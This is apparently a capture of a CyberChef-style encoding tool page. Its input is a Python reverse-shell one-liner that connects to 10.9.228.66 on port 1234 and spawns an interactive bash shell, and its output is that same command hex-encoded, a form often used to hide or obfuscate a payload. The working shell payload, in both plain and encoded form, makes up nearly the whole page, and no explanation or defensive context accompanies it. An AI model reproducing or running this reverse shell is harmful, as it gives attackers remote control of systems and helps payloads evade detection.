 Last build: A month ago
Options
About / Support
Recipe
To Hex
Delimiter
\x
Bytes per line
0
Input
length: 224
lines: 1
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.9.228.66",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
Output
time: 12ms
length: 896
lines: 1
\x70\x79\x74\x68\x6f\x6e\x20\x2d\x63\x20\x27\x69\x6d\x70\x6f\x72\x74\x20\x73\x6f\x63\x6b\x65\x74\x2c\x73\x75\x62
\x70\x72\x6f\x63\x65\x73\x73\x2c\x6f\x73\x3b\x73\x3d\x73\x6f\x63\x6b\x65\x74\x2e\x73\x6f\x63\x6b\x65\x74\x28\x73
\x6f\x63\x6b\x65\x74\x2e\x41\x46\x5f\x49\x4e\x45\x54\x2c\x73\x6f\x63\x6b\x65\x74\x2e\x53\x4f\x43\x4b\x5f\x53\x54
\x52\x45\x41\x4d\x29\x3b\x73\x2e\x63\x6f\x6e\x6e\x65\x63\x74\x28\x28\x22\x31\x30\x2e\x39\x2e\x32\x32\x38\x2e\x36
\x36\x22\x2c\x31\x32\x33\x34\x29\x29\x3b\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29
\x2c\x30\x29\x3b\x20\x6f\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x31\x29\x3b\x6f
\x73\x2e\x64\x75\x70\x32\x28\x73\x2e\x66\x69\x6c\x65\x6e\x6f\x28\x29\x2c\x32\x29\x3b\x69\x6d\x70\x6f\x72\x74\x20
\x70\x74\x79\x3b\x20\x70\x74\x79\x2e\x73\x70\x61\x77\x6e\x28\x22\x2f\x62\x69\x6e\x2f\x62\x61\x73\x68\x22\x29\x27